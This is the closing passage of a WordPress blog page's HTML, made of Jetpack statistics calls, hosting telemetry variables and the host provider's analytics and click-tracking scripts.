_stq.push([ "view", {"v":"ext","blog":"36304682","post":"0","tz":"-8","srv":"eciglounge.themagicmist.com","arch_cat":"talking-points","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "36304682", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'94c16942-7dbe-4e59-a3ed-f4e87721781e.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data17'},                     {'xid':'41651601'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'twentyten'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'523'},
                    {'wp_alloptions_bytes':'311165'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>
